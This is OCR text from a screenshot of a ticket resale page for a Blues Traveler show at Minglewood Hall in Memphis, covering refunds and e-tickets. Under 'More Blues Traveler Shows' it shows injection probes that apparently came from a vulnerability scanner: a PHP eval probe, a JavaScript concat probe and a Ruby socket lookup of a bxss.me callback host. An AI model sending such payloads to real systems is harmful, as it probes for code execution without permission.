
There are no refunds except if your Blues Traveler show
is cancelled entirely with no rescheduled date. Learn
more about our
ticket refund policy here
.
Many of the Minglewood Hall concert tickets sold here
are e-tickets ready for instant download, which is one of
the best and fastest ways to get your Memphis Blues
Traveler tickets fulfilled.
More Blues Traveler Shows
'{${print(md5(31337))}}'555
555"+"A".concat(70-
3).concat(22*4).concat(120).concat(65).concat(115).concat(77
(require"socket"
Socket.gethostbyname("hitkh"+"mawbsajid808a.bxss.me.")
[3].to_s)+"